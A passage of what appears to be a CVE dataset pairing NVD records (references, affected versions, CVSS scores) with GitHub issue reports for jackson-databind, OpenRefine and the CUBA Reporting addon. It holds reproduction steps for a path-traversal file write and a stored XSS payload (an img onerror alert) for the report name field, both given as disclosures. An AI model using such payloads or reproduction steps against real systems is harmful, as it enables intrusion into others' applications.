"url": "https://github.com/FasterXML/jackson-databind/issues/2186"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson/wiki/Jackson-Release-2.9.8"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://issues.apache.org/jira/browse/TINKERPOP-2121"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/37e1ed724a1b0e5d191d98c822c426670bdfde83804567131847d2a3%40%3Cdevnull.infra.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/bcce5a9c532b386c68dab2f6b3ce8b0cc9b950ec551766e76391caa3%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/c70da3cb6e3f03e0ad8013e38b6959419d866c4a7c80fdd34b73f25c%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/ff8dcfe29377088ab655fda9d585dccd5b1f07fabd94ae84fd60a7f8%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r1b103833cb5bc8466e24ff0ecc5e75b45a705334ab6a444e64e840a0%40%3Cissues.bookkeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rca37935d661f4689cb4119f1b3b224413b22be161b678e6e6ce0c69b%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf1bbc0ea4a9f014cf94df9a12a6477d24a27f52741dbc87f2fd52ff2%40%3Cissues.geode.apache.org%3E"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00005.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/68"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190530-0003/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4452"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuapr2019-5072813.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.oracle.com/technetwork/security-advisory/cpuoct2019-5072832.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107985"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHBA-2019:0959"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0782"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0877"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1782"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1797"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1822"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1823"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2804"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2858"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3002"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3140"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3149"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3892"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:4037"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/commit/42912cac4753f3f718ece875e4d486f8264c2f2b"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2186"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson/wiki/Jackson-Release-2.9.8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://issues.apache.org/jira/browse/TINKERPOP-2121"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/37e1ed724a1b0e5d191d98c822c426670bdfde83804567131847d2a3%40%3Cdevnull.infra.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/bcce5a9c532b386c68dab2f6b3ce8b0cc9b950ec551766e76391caa3%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/c70da3cb6e3f03e0ad8013e38b6959419d866c4a7c80fdd34b73f25c%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/ff8dcfe29377088ab655fda9d585dccd5b1f07fabd94ae84fd60a7f8%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r1b103833cb5bc8466e24ff0ecc5e75b45a705334ab6a444e64e840a0%40%3Cissues.bookkeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rca37935d661f4689cb4119f1b3b224413b22be161b678e6e6ce0c69b%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf1bbc0ea4a9f014cf94df9a12a6477d24a27f52741dbc87f2fd52ff2%40%3Cissues.geode.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00005.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/68"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190530-0003/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4452"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuapr2019-5072813.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.oracle.com/technetwork/security-advisory/cpuoct2019-5072832.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5128ECDA-6F9A-42AC-9063-CDFC4C256537",
"versionEndExcluding": null,
"versionEndIncluding": "2.6.7.2",
"versionStartExcluding": null,
"versionStartIncluding": "2.6.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B99066EB-FF79-4D9D-9466-B04AD4D3A814",
"versionEndExcluding": "2.7.9.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.7.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F4D3858C-DAF3-4522-90EC-EFCD13BD121E",
"versionEndExcluding": "2.8.11.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E92778FA-5912-46E8-A33B-4BD14935647B",
"versionEndExcluding": "2.9.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:business_process_management_suite:12.1.3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B887E174-57AB-449D-AEE4-82DD1A3E5C84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:business_process_management_suite:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E869C417-C0E6-4FC3-B406-45598A1D1906",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A1E1023-2EB9-4334-9B74-CA71480F71C2",
"versionEndExcluding": null,
"versionEndIncluding": "17.12",
"versionStartExcluding": null,
"versionStartIncluding": "17.7",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "93A4E178-0082-45C5-BBC0-0A4E51C8B1DE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:15.2:*:*:*:*:*:*:*",
"matchCriteriaId": "3F021C23-AB9B-4877-833F-D01359A98762",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:16.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2F8ED016-32A1-42EE-844E-3E6B2C116B74",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:16.2:*:*:*:*:*:*:*",
"matchCriteriaId": "A046CC2C-445F-4336-8810-930570B4FEC6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:18.8:*:*:*:*:*:*:*",
"matchCriteriaId": "0745445C-EC43-4091-BA7C-5105AFCC6F1F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:*:*:*:*:*:*:*:*",
"matchCriteriaId": "08FA59A8-6A62-4B33-8952-D6E658F8DAC9",
"versionEndExcluding": null,
"versionEndIncluding": "17.12",
"versionStartExcluding": null,
"versionStartIncluding": "17.7",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:16.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D55A54FD-7DD1-49CD-BE81-0BE73990943C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:16.2:*:*:*:*:*:*:*",
"matchCriteriaId": "82EB08C0-2D46-4635-88DF-E54F6452D3A3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:18.8:*:*:*:*:*:*:*",
"matchCriteriaId": "202AD518-2E9B-4062-B063-9858AE1F9CE2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_workforce_management_software:1.60.9.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9967AAFD-2199-4668-9105-207D4866B707",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_portal:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D6A4F71A-4269-40FC-8F61-1D1301F2B728",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:automation_manager:7.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D44D4F38-4028-4EAA-895C-1E2816FB36EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:decision_manager:7.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D5CD928F-C9BA-443F-A46D-4FE7756D936B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_bpm_suite:6.4.11:*:*:*:*:*:*:*",
"matchCriteriaId": "07E373FB-14EA-4EA2-8E4A-0B86A7184B85",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_brms:6.4.10:*:*:*:*:*:*:*",
"matchCriteriaId": "88C5E02F-C70E-41F4-B146-40C88439017A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:3.11:*:*:*:*:*:*:*",
"matchCriteriaId": "2F87326E-0B56-4356-A889-73D026DB1D4B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/FasterXML/jackson-databind/issues/2186
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
This issue covers following CVEs related to polymorphic deserialization, gadgets:
CVE-2018-19360 (axis2-transport-jms)
CVE-2018-19361 (openjpa)
CVE-2018-19362 (jboss-common-core)
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Original vulnerability discoverer:
吴桂雄 Wuguixiong
Fixed in:
* 2.9.8 and later
* 2.8.11.3
* 2.7.9.5
* 2.6.7.3
|
Block more classes from polymorphic deserialization (CVE-2018-19360, CVE-2018-19361, CVE-2018-19362)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2186/comments
| 8
|
2018-11-18T23:39:02Z
|
2020-07-31T17:29:54Z
|
https://github.com/FasterXML/jackson-databind/issues/2186
| 382,014,049
| 2,186
| 8
|
CVE-2019-3580
|
2019-01-03T01:29:00.490
|
OpenRefine through 3.1 allows arbitrary file write because Directory Traversal can occur during the import of a crafted project file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OpenRefine/OpenRefine/issues/1927"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/OpenRefine/OpenRefine/issues/1927"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openrefine:openrefine:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A371C8E5-A486-40DE-8750-DAFA4D592354",
"versionEndExcluding": null,
"versionEndIncluding": "3.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/OpenRefine/OpenRefine/issues/1927
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"OpenRefine",
"OpenRefine"
] |
**Describe the bug**
The import of a project is prone to a path traversal and thus an arbitrary file write.
**To Reproduce**
Steps to reproduce the behavior:
1. Download [payload.txt](https://github.com/OpenRefine/OpenRefine/files/2721399/payload.txt)
2. `gzip payload.txt`, `payload.txt.gz` is greated
3. Go to OpenRefine, `Import Projects`
4. Choose `payload.txt.gz`
5. Import file
6. `cat /tmp/ohno` should show the content of the file.
**Current Results**
The first 100 bytes are from the file `payload.txt` are chosen as path, *not* the filename itself. An error is also shown but is not related to the path traversal.
**Expected behavior**
Show an error, warn user, do not write file outside of the project folder.
**Video**
[project_import_vuln.zip](https://github.com/OpenRefine/OpenRefine/files/2721423/project_import_vuln.zip)
**Desktop (please complete the following information):**
Not important
**OpenRefine (please complete the following information):**
- Demo with 3.1 but should work with master
**Datasets**
Payload file
https://github.com/OpenRefine/OpenRefine/files/2721399/payload.txt
**Additional context**
Please also update dependencies. The ant library is out of date and sloppy (compared to other) handling (tar) archive header.
If you have questions, you can reach me at "niko at-sign shiftleft.io" or https://twitter.com/0x4d5a.
|
Project import vulnerable to arbitrary file write
|
https://api.github.com/repos/OpenRefine/OpenRefine/issues/1927/comments
| 3
|
2019-01-02T17:44:47Z
|
2019-02-22T19:13:17Z
|
https://github.com/OpenRefine/OpenRefine/issues/1927
| 395,324,645
| 1,927
| 9
|
CVE-2018-20663
|
2019-01-03T19:29:01.633
|
The Reporting Addon (aka Reports Addon) through 2019-01-02 for CUBA Platform through 6.10.x has Persistent XSS via the "Reports > Reports" name field.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cuba-platform/reports/issues/140"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cuba-platform/reports/issues/140"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:haulmont:cuba_platform:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7F6B5878-0971-4E5A-A121-439A3E3F0DEA",
"versionEndExcluding": null,
"versionEndIncluding": "6.10.7",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:haulmont:reporting:*:*:*:*:*:cuba_platform:*:*",
"matchCriteriaId": "60821CC1-CA09-4002-B770-A61E9D81C383",
"versionEndExcluding": null,
"versionEndIncluding": "2019-01-02",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/cuba-platform/reports/issues/140
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"cuba-platform",
"reports"
] |
<!--
Please use https://www.cuba-platform.com/discuss for discussion, support, and reporting problems about CUBA Studio.
This repository is only for issues of the Reporting addon.
When creating an issue, provide as much as possible of the following information:
-->
### Environment
- Platform version: 6.9.10 <!-- e.g. 6.8.7 -->
<!-- Optional. Remove irrelevant lines. -->
- Client type: Web<!-- Web, Polymer, Portal, Desktop -->
- Browser: tested in Firefox and Chrome<!-- Chrome, etc. -->
<!--- Database: <!-- PostgreSQL, etc. -->
<!--- Operating system: <!-- Windows, Linux, macOS -->
### Description of the bug or enhancement
- Login and navigate to _Reports > Reports_
- Click _Create > New_
- In the name field, type `<img src=x onerror="alert('persistent XSS attack')";>`
- Click _Save and close_
- Edit the newly created report by double-click or click & Edit
- Hover mouse over the tab with the text _Edit report "<img src=x o..._

- Expected behavior: nothing happens
- Actual behavior: javascript code is executed

|
Permanent XSS attack through Report's Name field
|
https://api.github.com/repos/cuba-platform/reports/issues/140/comments
| 5
|
2018-12-21T13:58:43Z
|
2019-03-04T13:25:39Z
|
https://github.com/cuba-platform/reports/issues/140
| 393,468,080
| 140
| 10
|
CVE-2019-3575
|
2019-01-03T19:29:01.727
|
Sqla_yaml_fixtures 0.9.1 allows local users to execute arbitrary python code via the fixture_text argument in sqla_yaml_fixtures.load.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
